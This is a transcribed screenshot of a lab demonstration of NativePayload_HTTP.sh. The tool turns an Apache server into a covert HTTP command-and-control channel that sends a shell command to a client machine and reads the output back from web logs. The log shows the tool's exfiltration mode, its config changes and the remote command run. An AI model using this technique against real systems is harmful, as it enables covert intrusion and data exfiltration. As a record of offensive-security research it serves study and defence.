 Applications Places Terminal Sat 01:10 1 en
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ifconfig | grep 56.1
inet 192.168.56.1 netmask 255.255.255.0 broadcast 192.168.56.255
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ./NativePayload_HTTP.sh -exfilwebserver 80
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/23-02-2019.01-09-00.backup.apache2.conf]:Created
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.101]:Detected
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@cli
[@]:Clients:list:Show
23-02-2019.01-09-13 IPv4:192.168.56.101 [Linux]
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@ 192.168.56.101
[@]:Target Host: 192.168.56.101
[>]:Enter::Commands.input.[192.168.56.101]:#
[>]:Enter::Commands.input.[192.168.56.101]:#echo this is simple test ;)
[>]:[23-02-2019.01-10-11]:Exfiltration listening Mode Started by apache2 Service!
[!]:[23-02-2019.01-10-16]:Webserver log File has changed!
[!]:[23-02-2019.01-10-16]:Checking Http Queries
[!]:[23-02-2019.01-10-36]:Webserver log File has changed!
[!]:[23-02-2019.01-10-36]:Checking Http Queries
..
[!]:[23-02-2019.01-10-46]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
23-02-2019.01-10-46 ---N----> Cmd:[echo this is simple test ;)]::[192.168.56.101 ] => this is simple test ;)
[>]:Enter::Commands.input.[192.168.56.101]:#
root@kali: ~
root@kali:~# ifconfig | grep 56.1
inet addr:192.168.56.101 Bcast:192.168.56.255 Mask:255.255.255.0
root@kali:~# ./script.sh
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>
Welcome to Web Site!
</title>
</head>
<body>
<div>
<p>NativePayload_HTTP.sh v1.4 Default Page ;D</p>
<p>
last Activity time:
<span id="myTimeLabel"> [23-02-2019.01-08-59] </span>
</p>
</div>
</body>
</html>
press enter to continue...
root@kali:~#
sh Tab Width: 8 Ln 21, Col 16 INS